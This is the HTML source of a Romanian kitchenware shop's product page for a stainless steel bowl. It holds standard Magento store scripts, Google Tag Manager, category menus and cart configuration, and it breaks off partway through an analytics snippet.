Products":"Adauga produse","Please choose to register or to checkout as a guest":"Va rugam sa va inregistrati sau sa finalizati ca vizitator.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta. Va rugam, faceti modificarile necesare la adresa dumneavoastra de livrare.","Please specify shipping method.":"Va rugam, specificati modalitatea de livrare","Your order cannot be completed at this time as there is no payment methods available for it.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta.","Please specify payment method.":"Va rugam, specificati modalitatea de plata","Add to Cart":"Adauga in cos","In Stock":"In stoc","Out of Stock":"Stoc epuizat"});
        //]]></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNHS543');</script>
<!-- End Google Tag Manager -->




</head>
<body class=" catalog-product-view catalog-product-view product-castron-inox-diametru-320mm-capacitate-6-litri-inaltime-150mm">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript pare a fi dezactivat in browser-ul dumneavoastra.</strong><br />
                    Trebuie sa aveti JavaScript activat in browser-ul dumneavoastra pentru a utiliza functionalitatea acestui site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
				<div class="static-right">
<div class="static-right-content">
<div class="l-col facebook">
<div class="box-right">
<div class="l-text"><a href="https://www.facebook.com/hobbychef.ro/" target="_blank">Suntem pe Facebook</a></div>
</div>
</div>
</div>
</div>
 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHS543"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="header-container">
    <div class="header">
		<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class=" top-logo col-xs-12 col-md-3">
					
					<div class="logo"><strong>HobbyChef</strong><a href="https://hobbychef.ro/" title="HobbyChef" class="logo"><img src="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/images/hobby_chef_logo.png" alt="HobbyChef" /></a></div>
					
					<!--<p class="welcome-msg"></p>-->
				</div>
				
				<div class="col-xs-12 col-md-9">
					<div class="top-link">
						<div class="right-link clearfix">
							<div class="header-curren">
															</div>
							<div class="header-language">
															</div>
							<div class="header-link">
								<ul class="menu dropit">
    <li class="dropit-trigger">
                   <a class = "parent-link login_click" href="https://hobbychef.ro/customer/account/login/">Cont</a>
                        <ul class="dropit-submenu" id ="menu_link">
                                                            <li class="first" ><a href="https://hobbychef.ro/customer/account/" title="Contul meu" >Contul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/checkout/cart/" title="Cosul meu" class="top-link-cart">Cosul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/finalizare-comanda/" title="Finalizare comanda" class="top-link-checkout">Finalizare comanda</a></li>
                                                                                <li class=" last" ><a href="javascript:void(0);" title="Logare" class="a-login-link">Logare</a></li>
                                                </ul>
     </li>
</ul>
<script type ="text/javascript">
        $jq(document).ready(function(){
            $jq('.dropit li').hover(function(){
                   $jq(this).find('.dropit-submenu').show();
               },function(){
                    $jq(this).find('.dropit-submenu').hide();
               })
        })
</script>
							</div>
							
							<div class="top-cart-contain-menu">
							    
							    <a href="/checkout/cart"><span class="top-cart-contain-inner"></span></a>
							</div>
							<div class="top-wishlist-contain">
							    
								<span class="top_link_wl"><small>0</small></span> 											<div class="top-wishlist-content">
							
												<p class="empty">Nu ai articole in lista de favorite.</p>
										
											</div>
																	</div>
							<!--<div class="links-checkout">
								<div class="links-checkout-inner"><a href="https://hobbychef.ro/finalizare-comanda/ " title="CheckOut">CheckOut</a></div>
							</div>-->
						</div>
					</div>
					<div class="header-wrapper clearfix">
						<form id="search_mini_form" action="https://hobbychef.ro/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cauta:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
		<div class="loading_image_search"></div>
        <button type="submit" title="Cautare" class="button"><span><span><i class="fa fa-search "></i>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cauta in site...');
            searchForm.initAutocomplete('https://hobbychef.ro/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
						
						<div class="top-cart-wrapper">
							<div class="top-cart-contain">
								<script type="text/javascript">
    $jq(document).ready(function(){
         var enable_module = $jq('#enable_module').val();
         if(enable_module==0) return false;
    })

</script>
<div class ="mini_cart_block" id="mini_cart_block">
    <div class="block-cart mini_cart_ajax">
            <div class="block-cart">
                                <div class="top-cart-title">
					
					<a>
						<span class="my-cart">Cos</span>
						<span>(empty)</span>					</a>
                </div>
                <div class="top-cart-content">
                                                                <p class="empty">Nu aveti nici un produs in cosul de cumparaturi</p>
                                        <div class="top-subtotal">Subtotal: <span class="price">0,00 Lei</span></div>
                                    </div>
            </div>

    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div>
    </div>
<div class="ma-menu clearfix">
	<div class="container">
			<div class="ma-menu-inner">
				<div class="row">
					<div class="col-xs-12 col-md-3 col-sm-12 mega-menu">
						<div class="categories-inner visible-lg visible-md">
							<div class="title-categories">
								<h2>Categorii</h2>
							</div>
							<div class="navleft-container">
    <div id="pt_vmegamenu" class="pt_vmegamenu">
        <!--<div class="category-vmega-menu"><i class="fa fa-bars"></i></div>-->
		<div class="category-vmega_toggle">
        <div id="pt_menu628" class="pt_menu first " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-gatit">Pentru&nbsp;gatit</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup628" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu628">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/gratar"><span>Gratar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuptor"><span>Cuptor</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-gatit"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/prajituri"><span>Prajituri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/inghetata"><span>Inghetata</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decorare"><span>Decorare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cutite"><span>Cutite</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tigai-si-oale"><span>Tigai&nbsp;si&nbsp;oale</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tocatoare"><span>Tocatoare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente"><span>Recipiente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gatit-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pizza"><span>Pizza</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuve"><span>Cuve</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu642" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-masa">Pentru&nbsp;masa</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup642" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu642">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-masa-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vesela"><span>Vesela</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/party"><span>Party</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-pentru-masa"><span>Diverse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pahare"><span>Pahare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tacamuri"><span>Tacamuri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/sare-si-piper"><span>Sare&nbsp;si&nbsp;piper</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/semnalistica"><span>Semnalistica</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-masa"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/oliviere"><span>Oliviere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/boluri"><span>Boluri</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu609" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/bar">Bar</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup609" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu609">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cocktail"><span>Cocktail</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vin"><span>Vin</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ceai-si-cafea"><span>Ceai&nbsp;si&nbsp;cafea</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bar"><span>Diverse</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu670" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/unica-folosinta">Unica&nbsp;folosinta</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup670" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu670">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-fete-de-masa"><span>Fete&nbsp;de&nbsp;masa</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-unica-folosinta"><span>Consumabile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/finger-food-unica-folosinta"><span>Finger&nbsp;food</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu652" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/protectie-si-curatenie">Protectie&nbsp;si&nbsp;curatenie</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup652" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu652">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/protectie"><span>Protectie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/curatenie"><span>Curatenie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tunici"><span>Tunici</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu615" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/recipiente-depozitare-transport">Depozitare&nbsp;si&nbsp;transport</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup615" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu615">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pungi-vidare-alimente"><span>Pungi&nbsp;vidare&nbsp;alimente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente-etanse"><span>Recipiente&nbsp;etanse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/transport-mancare"><span>Transport&nbsp;mancare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-depozitare"><span>Diverse&nbsp;depozitare</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu655" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/echipamente-profesionale">Echipamente&nbsp;profesionale</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup655" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu655">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mixere"><span>Mixere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-semi-profesionale"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/aparate-vidat"><span>Vidare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/blendere"><span>Blendere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/fast-food"><span>Fast-food</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/procesare"><span>Procesare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/bar-semi-profesionale"><span>Bar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/frig-semi-profesionale"><span>Frig</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mobilier-inox"><span>Mobilier&nbsp;inox</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/altele-semi-profesionale"><span>Altele</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu620" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/diverse">Diverse</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup620" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu620">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decoratiuni"><span>Decoratiuni</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/alte-accesorii-bucatarie"><span>Altele</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gradina"><span>Pentru&nbsp;gradina</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bucatarie"><span>Bucatarie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/self-care"><span>Self&nbsp;Care</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vanatoare-si-pescuit"><span>Vanatoare&nbsp;si&nbsp;pescuit</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/utile-in-bucatarie"><span>Utile</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu689" class="pt_menu ">
<div class="parentMenu noSubMenu">
<div class="media-body"><a href="https://hobbychef.ro/bucatarie-asiatica">Bucatarie&nbsp;Asiatica</a>
</div>
</div>
</div><div id="pt_menu697" class="pt_menu last">
<div class="parentMenu noSubMenu">
<div class="media-body"><a href="https://hobbychef.ro/vanzare-accelerata">Vanzare&nbsp;Accelerata</a>
</div>
</div>
</div>                        
        <div class="clearBoth"></div>
		</div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var VMEGAMENU_POPUP_EFFECT = 2;


$jq(document).ready(function(){
    $jq("#pt_menu_link ul li").each(function(){
        var url = document.URL;
        $jq("#pt_menu_link ul li a").removeClass("act");
        $jq('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
    }); 
        
    $jq('.pt_menu').hover(function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideDown('slow');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeIn('slow');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).show('slow');
    },function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideUp('fast');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeOut('fast');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).hide('fast');
    })
});
//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			
			$jq('#pt_vmegamenu .category-vmega_toggle .more-wrap').click(function(){
				$jq('#pt_vmegamenu .category-vmega_toggle .extra_menu').slideToggle();
				$jq(".extra_menu").css("overflow","visible");
				if($jq("#pt_vmegamenu .category-vmega_toggle .more-view").hasClass('open'))
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").removeClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('More');
				}
				else
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").addClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('Close');
				}
			});
		})
		//]]>
</script>
<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			$jq(".navleft-container").hide();
			$jq(".title-categories").click(function(){
				$jq(".navleft-container").toggle();
			});
			
			
		})
		
		
		//]]>
</script>
						</div>
					</div>
					<div class="col-xs-12 col-md-9 col-sm-12 custom-menu">
						<div class="ma-nav-mobile-container visible-xs">
	
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
                                <div class="menu-mobile">
                                    <a class="btn btn-navbar navbar-toggle">
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                    </a>
                                    <span class="brand navbar-brand">Categorii</span>
                                </div>
				<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
					<li class="level0 nav-1 level-top first parent">
<a href="https://hobbychef.ro/pentru-gatit" class="level-top">
<span>Pentru gatit</span>
</a>
<ul class="level0">
<li class="level1 nav-1-1 first">
<a href="https://hobbychef.ro/gratar">
<span>Gratar</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://hobbychef.ro/cuptor">
<span>Cuptor</span>
</a>
</li><li class="level1 nav-1-3">
<a href="https://hobbychef.ro/ustensile-pentru-gatit">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-1-4">
<a href="https://hobbychef.ro/prajituri">
<span>Prajituri</span>
</a>
</li><li class="level1 nav-1-5">
<a href="https://hobbychef.ro/inghetata">
<span>Inghetata</span>
</a>
</li><li class="level1 nav-1-6">
<a href="https://hobbychef.ro/decorare">
<span>Decorare</span>
</a>
</li><li class="level1 nav-1-7">
<a href="https://hobbychef.ro/cutite">
<span>Cutite</span>
</a>
</li><li class="level1 nav-1-8">
<a href="https://hobbychef.ro/tigai-si-oale">
<span>Tigai si oale</span>
</a>
</li><li class="level1 nav-1-9">
<a href="https://hobbychef.ro/tocatoare">
<span>Tocatoare</span>
</a>
</li><li class="level1 nav-1-10">
<a href="https://hobbychef.ro/recipiente">
<span>Recipiente</span>
</a>
</li><li class="level1 nav-1-11">
<a href="https://hobbychef.ro/pentru-gatit-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-1-12">
<a href="https://hobbychef.ro/pizza">
<span>Pizza</span>
</a>
</li><li class="level1 nav-1-13 last">
<a href="https://hobbychef.ro/cuve">
<span>Cuve</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://hobbychef.ro/pentru-masa" class="level-top">
<span>Pentru masa</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first">
<a href="https://hobbychef.ro/pentru-masa-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://hobbychef.ro/vesela">
<span>Vesela</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://hobbychef.ro/party">
<span>Party</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://hobbychef.ro/diverse-pentru-masa">
<span>Diverse</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://hobbychef.ro/pahare">
<span>Pahare</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://hobbychef.ro/tacamuri">
<span>Tacamuri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://hobbychef.ro/sare-si-piper">
<span>Sare si piper</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://hobbychef.ro/semnalistica">
<span>Semnalistica</span>
</a>
</li><li class="level1 nav-2-9">
<a href="https://hobbychef.ro/ustensile-pentru-masa">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-2-10">
<a href="https://hobbychef.ro/oliviere">
<span>Oliviere</span>
</a>
</li><li class="level1 nav-2-11 last">
<a href="https://hobbychef.ro/boluri">
<span>Boluri</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://hobbychef.ro/bar" class="level-top">
<span>Bar</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first">
<a href="https://hobbychef.ro/cocktail">
<span>Cocktail</span>
</a>
</li><li class="level1 nav-3-2">
<a href="https://hobbychef.ro/vin">
<span>Vin</span>
</a>
</li><li class="level1 nav-3-3">
<a href="https://hobbychef.ro/ceai-si-cafea">
<span>Ceai si cafea</span>
</a>
</li><li class="level1 nav-3-4 last">
<a href="https://hobbychef.ro/diverse-bar">
<span>Diverse</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://hobbychef.ro/unica-folosinta" class="level-top">
<span>Unica folosinta</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://hobbychef.ro/consumabile-fete-de-masa">
<span>Fete de masa</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://hobbychef.ro/consumabile-unica-folosinta">
<span>Consumabile</span>
</a>
</li><li class="level1 nav-4-3 last">
<a href="https://hobbychef.ro/finger-food-unica-folosinta">
<span>Finger food</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top parent">
<a href="https://hobbychef.ro/protectie-si-curatenie" class="level-top">
<span>Protectie si curatenie</span>
</a>
<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="https://hobbychef.ro/protectie">
<span>Protectie</span>
</a>
</li><li class="level1 nav-5-2">
<a href="https://hobbychef.ro/curatenie">
<span>Curatenie</span>
</a>
</li><li class="level1 nav-5-3 last">
<a href="https://hobbychef.ro/tunici">
<span>Tunici</span>
</a>
</li>
</ul>
</li><li class="level0 nav-6 level-top parent">
<a href="https://hobbychef.ro/recipiente-depozitare-transport" class="level-top">
<span>Depozitare si transport</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://hobbychef.ro/pungi-vidare-alimente">
<span>Pungi vidare alimente</span>
</a>
</li><li class="level1 nav-6-2">
<a href="https://hobbychef.ro/recipiente-etanse">
<span>Recipiente etanse</span>
</a>
</li><li class="level1 nav-6-3">
<a href="https://hobbychef.ro/transport-mancare">
<span>Transport mancare</span>
</a>
</li><li class="level1 nav-6-4 last">
<a href="https://hobbychef.ro/diverse-depozitare">
<span>Diverse depozitare</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://hobbychef.ro/echipamente-profesionale" class="level-top">
<span>Echipamente profesionale</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://hobbychef.ro/mixere">
<span>Mixere</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://hobbychef.ro/ustensile-semi-profesionale">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://hobbychef.ro/aparate-vidat">
<span>Vidare</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://hobbychef.ro/blendere">
<span>Blendere</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://hobbychef.ro/fast-food">
<span>Fast-food</span>
</a>
</li><li class="level1 nav-7-6">
<a href="https://hobbychef.ro/procesare">
<span>Procesare</span>
</a>
</li><li class="level1 nav-7-7">
<a href="https://hobbychef.ro/bar-semi-profesionale">
<span>Bar</span>
</a>
</li><li class="level1 nav-7-8">
<a href="https://hobbychef.ro/frig-semi-profesionale">
<span>Frig</span>
</a>
</li><li class="level1 nav-7-9">
<a href="https://hobbychef.ro/mobilier-inox">
<span>Mobilier inox</span>
</a>
</li><li class="level1 nav-7-10 last">
<a href="https://hobbychef.ro/altele-semi-profesionale">
<span>Altele</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://hobbychef.ro/diverse" class="level-top">
<span>Diverse</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://hobbychef.ro/decoratiuni">
<span>Decoratiuni</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://hobbychef.ro/alte-accesorii-bucatarie">
<span>Altele</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://hobbychef.ro/pentru-gradina">
<span>Pentru gradina</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://hobbychef.ro/diverse-bucatarie">
<span>Bucatarie</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://hobbychef.ro/self-care">
<span>Self Care</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://hobbychef.ro/vanatoare-si-pescuit">
<span>Vanatoare si pescuit</span>
</a>
</li><li class="level1 nav-8-7 last">
<a href="https://hobbychef.ro/utile-in-bucatarie">
<span>Utile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top">
<a href="https://hobbychef.ro/bucatarie-asiatica" class="level-top">
<span>Bucatarie Asiatica</span>
</a>
</li><li class="level0 nav-10 level-top last">
<a href="https://hobbychef.ro/vanzare-accelerata" class="level-top">
<span>Vanzare Accelerata</span>
</a>
</li>				</ul>
			</div>
		</div>
	
</div>


<style>
    @media only screen and (max-width:600px){
        #pt_menu_home{
            display:none !important;
        }
        #pt_custommenu{
            padding:0 !important;
        }
    }
    @media only screen and (max-width:415px){
        .parentMenu li a{
            font-size:14px !important;
        }
    }
</style>
<div class="nav-container">
	
		
        <div id="pt_custommenu" class="pt_custommenu">
		<div class="pt_custommenu_content">
        <div id="pt_menu_home" class="pt_menu pt_menu_home">
<div class="parentMenu">
<a href="https://hobbychef.ro/">
<span>Home</span>
</a>
</div>
</div>                                                                                                                                                                                                                
        <div id="pt_menu_link" class="pt_menu">
<div class="parentMenu">
<ul>
<li><a href="https://hobbychef.ro/despre-hobbychef">Magazine</a></li>
<li><a  class="asian-cuisine" href="https://hobbychef.ro/vanzare-accelerata">Vanzare Accelerata</a></li>
<li><a href="https://hobbychef.ro/catalogsearch/result/?q=Promotie">Promotii</a></li>
<li><a href="https://hobbychef.ro/branduri">Branduri</a></li>
</ul>
</div>
</div>        
        <div class="clearBoth"></div>
		</div>
		</div>
	
   
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 2;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70;

//]]>
$jq(document).ready(function(){
	if($jq('body').hasClass("cms-index-index"))
	{
		$jq("#pt_menu_home").addClass('act');
	}
})
</script>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>


								<div class="main-container col1-layout">
					<div class="main">
						<div class="breadcrumbs">
	<div class="container">
		<div class="container-inner">
			<ul>
									<li class="home">
											<a href="https://hobbychef.ro/" title="Home">Home</a>
																<span><i class="fa fa-angle-right"></i> </span>
										</li>
									<li class="product">
											<strong>Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm</strong>
															</li>
							</ul>
		</div>
	</div>
</div>
						<div class="col-main">
							<div class="container">
								<div class="container-inner">
																		


    <div style="clear: both;"></div>
    
    <style>
        #confirmButtons button,
        #confirmButtons button > span {
            color: #FFFFFF;
        }

        #confirmBox,
        #am-a-count.link {
            color: #000000;
        }

        div#confirmBox,
        .am-related-title > .am-title {
            background-color: #FFFFFF;
        }

        #confirmBox .amcart-title a{
            color: #E84C3D;
        }

        #confirmButtons button.am-btn-left:active
        {
            background-color: #bbbbbb;
        }

        #confirmButtons button.am-btn-left:hover
        {
            background-color: #a1a1a1;
        }

        #confirmButtons button.am-btn-left
        {
            background-color: #BBBBBB;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
        /**right*/
        #confirmButtons button.am-btn-right:active
        {
            background-color: #e84c3d;
        }

        #confirmButtons button.am-btn-right:hover
        {
            background-color: #c15146;
        }

        #confirmButtons button.am-btn-right
        {
            background-color: #E84C3D;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
    </style>
    <script type="text/javascript">
        var AmAjaxObj = new AmAjax({"send_url":"https:\/\/hobbychef.ro\/amcart\/ajax\/index\/","update_url":"https:\/\/hobbychef.ro\/amcart\/cart\/ajaxUpdate\/","src_image_progress":"https:\/\/hobbychef.ro\/skin\/frontend\/base\/default\/images\/amasty\/loading.gif","enable_minicart":"0","type_loading":"1","error":" \u2191 This is a required field.","align":"0","form_key":"f4pnJhKZYe1yKeL8","is_product_view":1,"top_cart_selector":".header-minicart, .header-cart, #mini-cart-wrapper-regular","buttonClass":"button.btn-cart","linkcompare":0,"wishlist":0,"product_id":"3094"});
    </script>
 
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>

 
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({
    event: "view_item",
    ecommerce: {
        currency: "RON",
        items: [{
            item_id: "LIN-513015-03", // SKU-ul produsului
